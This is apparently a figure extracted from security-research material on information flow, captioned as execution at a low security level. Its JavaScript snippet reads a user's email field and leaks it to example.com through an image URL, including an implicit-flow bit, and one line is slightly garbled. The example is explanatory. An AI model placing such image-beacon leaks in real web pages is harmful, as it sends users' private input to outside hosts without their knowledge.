 1 var text = document.getElementById
2 ('email-input').text undefined;
3 var abc = 0;
4 if(text.indexOf('abc')!=-1) { abc = 1 };
5 var url = 'http://example.com/img.jpg'
6 + '?t=' + escape(text) + abc;
7 document.getElementById('banner-img')
8 .src = url;
(a) Execution at L security level.